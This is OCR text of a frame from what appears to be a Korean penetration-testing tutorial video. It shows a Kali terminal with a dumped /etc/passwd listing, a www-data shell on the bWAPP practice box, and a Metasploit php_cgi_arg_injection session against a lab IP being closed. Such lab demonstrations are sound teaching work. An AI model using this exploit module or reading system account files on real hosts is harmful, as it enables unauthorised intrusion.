 프로그램 위치 터미널 (화) 오후 2 : 58 1 en
두벌식 한자 전용
Mozilla Firefox
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
wolverine:x:1004:1004::/home/wolverine:/bin/sh
johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh
postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false
ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false
ntp:x:121:131::/home/ntp:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
www-data@bee-box:/var/www/bWAPP/admin$
www-data@bee-box:/var/www/bWAPP/admin$ ^C
Abort session 1? [y/N] y
[*] 192.168.20.205 - Command shell session 1 closed. Reason: User exit
msf exploit(multi/http/php_cgi_arg_injection) >
msf exploit(multi/http/php_cgi_arg_injection) > quit
root@kali:~#
Comparer Extender Project options User options Alerts
? < + > Type a search term
구독!
좋아요!